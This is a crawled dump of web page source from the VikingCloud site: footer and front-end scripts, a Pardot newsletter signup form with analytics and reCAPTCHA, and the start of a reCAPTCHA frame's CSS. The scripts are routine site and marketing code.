data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a></div><div class="footer-header_link-wrapper-2 bottom-social"><div class="copy-of-viking-cloud---project--eyebrow">CONNECT WITH US</div><div class="link-item-wrapper-2 flex-right"><a aria-label="Follow us on Linkedin for more Information" data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691da4" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691da4" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.linkedin.com/company/vikingcloud/" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-10 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M18.8156 4H5.18125C4.52812 4 4 4.51563 4 5.15313V18.8438C4 19.4813 4.52812 20 5.18125 20H18.8156C19.4688 20 20 19.4813 20 18.8469V5.15313C20 4.51563 19.4688 4 18.8156 4ZM8.74687 17.6344H6.37188V9.99687H8.74687V17.6344ZM7.55938 8.95625C6.79688 8.95625 6.18125 8.34062 6.18125 7.58125C6.18125 6.82188 6.79688 6.20625 7.55938 6.20625C8.31875 6.20625 8.93437 6.82188 8.93437 7.58125C8.93437 8.3375 8.31875 8.95625 7.55938 8.95625ZM17.6344 17.6344H15.2625V13.9219C15.2625 13.0375 15.2469 11.8969 14.0281 11.8969C12.7937 11.8969 12.6062 12.8625 12.6062 13.8594V17.6344H10.2375V9.99687H12.5125V11.0406H12.5437C12.8594 10.4406 13.6344 9.80625 14.7875 9.80625C17.1906 9.80625 17.6344 11.3875 17.6344 13.4438V17.6344Z" fill="currentColor"/>
</svg></div></a><a aria-label="Follow us on X" data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691da6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691da6" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://x.com/vikingcloudcom" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-11 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M16.3461 4.77051H18.7995L13.4395 10.8967L19.7451 19.233H14.8078L10.9408 14.1771L6.51599 19.233H4.06107L9.79416 12.6804L3.74512 4.77051H8.80774L12.3032 9.39184L16.3461 4.77051ZM15.485 17.7645H16.8445L8.06904 6.16188H6.61018L15.485 17.7645Z" fill="currentColor"/>
</svg></div></a></div></div></div></div></div><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div></div></div></div></div><div class="footer-buttom-2"><div class="padding-global-15"><div class="container-large-12"><div class="footer-space-vetween-element-2"><div class="actionslink-2 text-color-white-3">©2026 Viking Cloud, Inc. or its affiliates.</div><div class="link-group-2 text-color-white-3"><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db0" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/privacy-policy" class="actionslink-2 text-color-white-3 w-inline-block"><div>Privacy Policy</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db3" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/terms-conditions" class="actionslink-2 text-color-white-3 w-inline-block"><div>Term of Use</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db6" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/accessibility-statement" class="actionslink-2 text-color-white-3 w-inline-block"><div>Accessibility</div></a></div></div></div></div></div></footer></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=65314f57d74188c7da669487" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.e0c428ff9737f919.js" type="text/javascript" integrity="sha384-ar82P9eriV3WGOD8Lkag3kPxxkFE9GSaSPalaC0MRlR/5aACGoFQNfyqt0dNuYvt" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.98916e45.0afae360e7916c15.js" type="text/javascript" integrity="sha384-R1S/NSNLpFQWYuUrJJBTMXhW4MEBnvTzxzqSTOG2sp5KprWi09KFu6bz2yT4Cben" crossorigin="anonymous"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCPX5G6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Add Swiper CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<!-- Add Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<!-- Initialize Swiper -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const teamSlider = new Swiper(".swiper.is-team", {
    // Accessibility
    a11y: {
      slideRole: 'listitem',
      containerRole: 'list',
      prevSlideMessage: 'Previous slide',
      nextSlideMessage: 'Next slide',
      paginationBulletMessage: 'Go to slide {{index}}'
    },
    
    // Enable better touch support
    touchEventsTarget: 'wrapper',
    touchRatio: 1,
    touchStartPreventDefault: false,
    touchStartForcePreventDefault: false,
    
    // Enable smooth touch movement
    resistance: true,
    resistanceRatio: 0.85,
    
    // Core parameters
    slidesPerView: 1.1,
    spaceBetween: 32,
    allowTouchMove: true,
    
    // Add touch threshold to prevent accidental swipes
    threshold: 5,
    
    // Enable modern touch detection
    observer: true,
    observeParents: true,
    
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-btn-next",
      prevEl: ".swiper-btn-prev"
    },
    
    // Add keyboard navigation for accessibility
    keyboard: {
      enabled: true,
      onlyInViewport: true
    },
    
    // Responsive breakpoints
    breakpoints: {
      // Mobile (default) is 1.1 slides
      
      // Tablet
      768: {
        slidesPerView: 2.24
      },
      // Desktop 
      992: {
        slidesPerView: 3
      }
    }
  });
  // Optional: Add touch event debugging
  teamSlider.on('touchStart', function() {
    console.log('Touch started');
  });
  teamSlider.on('touchEnd', function() {
    console.log('Touch ended');
  });
});
</script>







<script>
// Only run on desktop (viewport width > 991px, typical mobile breakpoint)
if (window.matchMedia("(min-width: 992px)").matches) {
    const navBackground = document.querySelector('.absolute-nav-background');
    const cursorWrap = document.querySelector('.cursor-wrap');
    
    function checkForActiveDropdowns() {
        const activeDropdowns = document.querySelectorAll('.w-dropdown-toggle.w--open');
        
        if (activeDropdowns.length > 0) {
            navBackground.style.opacity = '1';
            navBackground.style.pointerEvents = 'auto';
        } else {
            navBackground.style.opacity = '0';
            navBackground.style.pointerEvents = 'none';
            cursorWrap.style.opacity = '0';
            cursorWrap.style.visibility = 'hidden';
        }
    }
    
    navBackground.addEventListener('mouseenter', () => {
        if (document.querySelector('.w-dropdown-toggle.w--open')) {
            cursorWrap.style.opacity = '1';
            cursorWrap.style.visibility = 'visible';
        }
    });
    
    navBackground.addEventListener('mouseleave', () => {
        cursorWrap.style.opacity = '0';
        cursorWrap.style.visibility = 'hidden';
    });
    
    document.addEventListener('click', function(e) {
        setTimeout(checkForActiveDropdowns, 50);
    });
    
    checkForActiveDropdowns();
}
</script>


<script>
document.querySelectorAll('.drop-down-toggle').forEach(toggle => {
    const icon = toggle.querySelector('.icon');
    if (icon) {
        icon.style.transition = 'transform 0.3s ease';
        
        toggle.addEventListener('click', () => {
            const isRotated = icon.style.transform === 'rotate(180deg)';
            icon.style.transform = isRotated ? 'rotate(0deg)' : 'rotate(180deg)';
        });
        
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.navbar_menu-dropdown')) {
                icon.style.transform = 'rotate(0deg)';
            }
        });
    }
});
</script>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script>
$(document).ready(function() {
    $('ol, ul').each(function() {
        let $list = $(this);
        let $items = $list.children('li');
        let stack = [$list];
        
        $items.each(function() {
            let $item = $(this);
            let text = $item.text();
            let level = text.startsWith('~') ? text.split('~').length - 1 : 0;
            
            if(level > 0) {
                text = text.replace(/^~+/g, '').trim();
                $item.text(text);
            }
            
            while(stack.length > level + 1) {
                stack.pop();
            }
            
            if(level >= stack.length) {
                // Changed from ol to ul for bullet points
                let $newList = $('<ul>');
                $newList.append($item.detach());
                let $parentLi = stack[stack.length - 1].children('li').last();
                if ($parentLi.length) {
                    $parentLi.append($newList);
                } else {
                    console.error('Expected a parent <li> but none was found. This might be due to incorrect nesting of "~"s.')
                }
                stack.push($newList);
            } else if (stack[level]) {
                stack[level].append($item.detach());
            } else {
                console.error('Unexpected condition: no stack[level] found. Please check your list structure.')
            }
        });
    });
});
</script>



<script>
  document.addEventListener('DOMContentLoaded', function() {
    const currentYear = new Date().getFullYear();
    const copyYearElements = document.querySelectorAll('.copy_year');
    
    copyYearElements.forEach(function(element) {
      element.textContent = '©' + currentYear;
    });
  });
</script>



<style>
.spotlight-bio-wrapper {
  /* Add the property that needs !important */
  display: block !important;
  /* or whatever property is causing the issue */
}
</style>



<script>
window.addEventListener('load', function() {
  // Only apply on mobile
  if (window.innerWidth <= 768) {
    const resourcesGrid = document.querySelector('.resources-hero-3-grid');
    
    if (resourcesGrid) {
      // Hide initially
      resourcesGrid.style.opacity = '0';
      resourcesGrid.style.visibility = 'hidden';
      
      // Load after page is fully loaded
      setTimeout(function() {
        resourcesGrid.style.opacity = '1';
        resourcesGrid.style.visibility = 'visible';
        resourcesGrid.style.transition = 'opacity 0.3s ease-in';
      }, 500); // Small delay after page load
    }
  }
});
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.vikingcloud.com/l/1000211/2025-12-17/44wft
body_size: 4213
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="go.vikingcloud.com" >
		<meta charset="utf-8"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"/>
    
      <!-- Form Styles - CT -->
      <link rel="stylesheet" href=""/>
      
        
        <style>
            /* put the input fields and the submit button on the same line */
form.form .form-field {
    float:left;
    clear:none;
    margin-right:-2px; /* add some spacing between the fields */
}
form.form p.submit {
    float:left;
    clear:none;
    margin-left:0px !important;
    margin-top: -5.33rem !important;
    margin-right: 3.93rem !important;
}
/* Add a background color to the form */
body {
  background-color:#56CFD2;
  padding:10px 0;
}
/* Center the form and give it a max width */
#pardot-form {
  padding:0px;
  width:100%;
  max-width: 950px;
  margin:0 auto;
  box-sizing:border-box;
  border-radius:5px;
  -moz-border-radisu:5px;
  -webkit-border-radius:5px;
}
/* Style the submit button */
#pardot-form input[type=submit] {
  font-family: "Poppins", sans-serif;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      font-weight: 600;
      padding: 1rem 1.5rem;;
      font-size: 1rem;
      letter-spacing:.05rem;
      border: none;
      border-top-left-radius: 0.25rem;
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      -webkit-border-top-left-radius: 0.25rem;
      -webkit-border-top-right-radius: 0.25rem;
      -webkit-border-bottom-left-radius: 0.25rem;
      -webkit-border-bottom-right-radius: 0.25rem;
      -moz-border-top-left-radius: 0.25rem;
      -moz-border-top-right-radius: 0.25rem;
      -moz-border-bottom-left-radius: 0.25rem;
      -moz-border-bottom-right-radius: 0.25rem;
      color: #ffffff;
      width: 100%;
      transition: all 0.3s ease;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      margin-bottom: 1.5rem;
      padding: 1rem 1.5rem;
      font-size: 1rem;
      font-weight: 500;
      height: 3rem;
      background-color: #A6145E;
}
#pardot-form input[type=submit]:hover {
    background-color: #7B0642;
}

#pardot-form p.form-field.pd-text input {
      background-color: #ffffff;
      height: 2.75rem;
      min-height: 2.75rem;
      color: #AAAAAA;
      padding: 0.5rem 0.8rem;
      margin: 0px;
      font-size: 1rem;
      font-weight: 400;
      line-height: 1.42857;
      border-radius: 0.5rem;
      -webkit-border-radius: 0.5rem;
      -moz-border-radius: 0.5rem;
      border: 1px solid #D3D3D3;
      width: 100%;
      outline: none;
      transition: all 0.3s ease;
      height: 3rem;
      /*border-top-left-radius: .5rem;
      border-top-right-radius: 0rem;
      border-bottom-left-radius: .5rem;
      border-bottom-right-radius: 0rem;*/}

/* Style the field inputs */
form.form input {
  padding:12px !important;
  /*border:none !important;*/
  border: 1px solid #D3D3D3;
  font-size:16px;
  height: 3.5rem;
 /* border-top-left-radius: .5rem;
  border-top-right-radius: 0rem;
  border-bottom-left-radius: .5rem;
  border-bottom-right-radius: 0rem;*/
}

/* Remove the margin from the error message */
form.form p.no-label, 
form.form p.email-pref {
  margin:0 !important;
}



/* Show placeholder text */
form.form input::placeholder {
    color: #727680 !important;
}
form.form input:-moz-placeholder {
        color: #727680 !important;
         }
form.form input::-moz-placeholder {
        color: #727680 !important;
         }
form.form input:-ms-input-placeholder {
        color: #727680 !important;
         }
form.form input::-webkit-input-placeholder {
        color: #727680 !important;
         }

/* Hide the field labels to show placeholder text instead */
form.form .field-label {
    display: none;
}
}

.wide-email-input {
    width: 650px !important; /* Adjust the width as needed */
}

form.form .form-field.email {
    float: left;
    width: calc(100% - 218px); /* Adjust width as needed */
}

form.form p.submit {
    float: right;
    width: 9rem; /* Adjust width as needed */
}

/* Clear floats */
.form-field::after {
    content: "";
    display: table;
    clear: both;
}

/* Move the reCAPTCHA to the right by 16px */
.pd-captcha, .g-recaptcha {
    margin-left: 8px !important;
    padding-left: 0px !important;
}

/* Move the privacy policy note to the right by 16px */
.form-footer-text, 
form.form p.form-footer, 
.privacy-policy-text,
.privacy-policy {
    padding-left: 16px !important;
    margin-left: 16px !important;
}
form.form p{
    line-height: 1.8em !important;
}
</style>




	<link rel="stylesheet" type="text/css" href="https://go.vikingcloud.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://go.vikingcloud.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1001211';
piCId = '65890';
piHostname = 'go.vikingcloud.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="background: transparent !important;">
	  <form accept-charset="UTF-8" method="post" action="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<p><!-- GA Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VYJK44XEG');
</script><!-- Hotjar Tracking Code for VikingCloud Site Subscribe form --><script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6541924,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script></p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="1000211_157383pi_1000211_157383">Enter your email</label>
				

				<input type="text" name="1000211_157383pi_1000211_157383" id="1000211_157383pi_1000211_157383" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 157383, 'https://go.vikingcloud.com/images/indicator2.gif');" />
				
				
				
			</p>
			<div id="error_for_1000211_157383pi_1000211_157383" style="display:none;" class="col-sm-3"></div>
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				
				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none;" class="col-sm-3"></div>
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Subscribe" />
		</p>
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="color: rgb(26, 31, 43); font-size: 14px; font-weight: 400; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">By submitting this form you agree to our</span>&nbsp;<a href="https://www.vikingcloud.com/privacy-policy" style="Color: rgb(28, 60, 131); font-size: 14px; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">Privacy Policy</a>.</p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>

<script>
var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label, form.form input-text label");
var i = labels.length;
while (i--) {
var label = labels.item(i);
var text = label.textContent;
label.parentNode.classList.contains("required") && (text += " *");
var nextElement = label.nextElementSibling;
if (nextElement) {
if (nextElement.tagName == 'SELECT') {
nextElement.options[0].text = text;
} else {
nextElement.setAttribute("placeholder", text);
}
label.parentNode.removeChild(label);
}
}
</script><script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	
		
		 <!-- jQuery, Popper, Bootstrap -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>
    
    
      <!-- Add Bootstrap Classes to Form Fields -->
<script type="text/javascript">
  $(document).ready(function () {
    $("p.form-field").each(function () {
      var classes = $(this).attr("class");
      if (classes.indexOf("col-") <= 0) {
        $(this).addClass("col-12");
      }
    });
    
    // Move reCAPTCHA and privacy policy text to the right
    $(".pd-captcha, .g-recaptcha").css({
      "margin-left": "16px",
      "padding-left": "16px"
    });
    
    $(".form-footer-text, form.form p.form-footer, .privacy-policy-text, .privacy-policy, p:contains('By submitting this form')").css({
      "padding-left": "16px",
      "margin-left": "16px"
    });
  });
</script>

    
    <!-- Add Margin To Submit Button if reCaptcha is Displayed -->
<script type="text/javascript">
  $(document).ready(function () {
    if ($(".pd-captcha").length) {
      $("#pardot-form p.submit input").css("margin-top", "80px");
    }
  });
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby52aWtpbmdjbG91ZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=aelpgusto09g
body_size: 49388
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 